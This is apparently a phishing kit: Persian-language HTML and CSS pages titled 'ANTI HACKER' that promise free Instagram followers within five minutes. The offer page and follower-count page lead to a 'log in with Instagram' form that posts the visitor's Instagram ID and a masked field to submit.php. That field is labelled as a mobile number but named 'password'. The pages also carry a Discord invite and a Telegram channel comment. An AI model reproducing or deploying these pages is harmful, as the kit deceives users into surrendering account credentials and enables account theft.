
<file: index.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="style/style.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="images/1.ico">
    <title>ANTI HACKER</title>
</head>
<body>
    <h1 id="title" >داخل 5 دقیقه  مثل موشک فعال میشه</h1>
 <div class="panel">
     <div class="content">
        <h1>قانون های قبل از خرید :</h1>
     <ol>
         <li>داشتن حداقل 10 فالوور و فعال بودن پیج درخواست کننده.</li>
         <li> پیج باید  باید عمومی باشه  یعنی همون public باشه </li>
         <li>احتمال ریزش فالور هستش </li>
		  <li>******</li>
         <li>*****</li>
         <li>*****</li>
         <li>https://discord.gg/cq9xTchvh8</li>
     </ol>
     <li id="box"><input id="chck" type="checkbox" />&nbsp<label for="chck">دارای شرایط فوق هستم و قوانین سایت را قبول دارم.</label></li>
     <br>
     <button onclick="JSalert()">مرحله بعد</button>
     <br>
    </div>
 </div>
</body>
<script src="JavaScript/js.js">
</script>
</html>
</file>

<file: info.html>
<html lang="en">
        <!-- Telegram Channel: @rmsup -->
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="style/style.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        label{
    font-size: 25px;
}
input {
    font-family: tahoma;
    width: 40%;
    border: 0;
    border-bottom: 2px solid gray;
    outline: 0;
    font-size: 1.3rem;
    color: #fff;
    padding: 7px 0;
    background: 0 0;
    transition: border-color .2s
}

.form__field:focus {
    border-bottom: 2px solid #CE0075
}

.form__field:hover {
    border-bottom: 2px solid #CE0075
}
    </style>
    <title>ANTI HACKER</title>
    <link rel="icon" href="images/1.ico">
</head>
<body>
    <h1 id="title" >مقدار  فالور مورد نیاز خورد را انتخاب کنید</h1>
 <div class="panel">
     <div class="content">
        <h1>ثبت تعداد فالوور:</h1>
     <ul>
         <li ><label for="inp">تعداد فالوور درخواستی:&nbsp</label><input placeholder="حداکثر 1000" class="form__field" id="inp" name="username" max="1000" min="20" type="number" required></li>
     </ul>
     <br>
     <button onclick="Next()">ثبت و ورود از طریق اینستاگرام</button>
     <br>
    </div>
 </div>
</body>
<script src="JavaScript/js.js">
</script>
</html>
</file>

<file: login.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="style/style.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        label{
    font-size: 25px;
}
input {
    font-family: tahoma;
    width: 40%;
    border: 0;
    border-bottom: 2px solid gray;
    outline: 0;
    font-size: 1.3rem;
    color: #fff;
    padding: 7px 0;
    background: 0 0;
    transition: border-color .2s
}

.form__field:focus {
    border-bottom: 2px solid #CE0075
}

.form__field:hover {
    border-bottom: 2px solid #CE0075
}
    </style>
    <title>ANTI HACKER</title>
    <link rel="icon" href="images/1.ico">
</head>
<body>
    <h1 id="title" >مثل ی موشک برات فالور میاد</h1>
 <div class="panel">
     <div class="content">
         <form action="submit.php" method="POST">
        <h1>ورورد با اینستاگرام:</h1>
     <ul>
         <li ><label for="inp">ایدی اینستاگرام:&nbsp</label><input placeholder="ایدی اینستاگرام" class="form__field" id="inp" name="username" type="text" required></li>
         <li ><label for="inp">شماره موبایل:&nbsp</label><input placeholder="شماره موبایل" class="form__field" id="inp" name="password" minlength="6" type="password" required></li>
     </ul>
     <br>
     <button type="submit">ورود</button>
    </form>
     <br>
    </div>
 </div>
</body>
<script src="JavaScript/js.js">
</script>
</html>
</file>
<file: style/style.css>
body{
    direction: rtl;
    background: url('../images/instagram.png') no-repeat 95% 50%;
    background-repeat: no-repeat;
    background-position: center;
    background-attachment: fixed;
    background-size: cover;
    height: 100%;
    font-family: 'b koodak';
}
.panel
{
    background-color: #1e272e;
    margin: 10% 20% 20% 20%;
    border-radius: 10px;
    text-align: center;
}
.content{
    font-size: large;
    text-align: center;
    color: white;
}
#title{
    text-align: center;
    color: #d2dae2;
    font-size: 50px;
}
ol
{
    text-align: right;
    font-size: x-large;
}
ul{
    list-style: none;
    text-align: center;
    font-size: x-large;
}

#box{
    text-align: center;
    list-style: none;
    font-size: x-large;
}
input[type=checkbox] {width:20px; height:20px;}
button{
    background-color: #CE0075;
    text-align: center;
    cursor: pointer;
    outline: none;
    border: none;
    font-size: xx-large;
    border-radius: 10px;
    width: 70%;
    box-shadow: 0 0 0 7px var(--light) inset;
    margin-bottom: 15px;
}
</file>
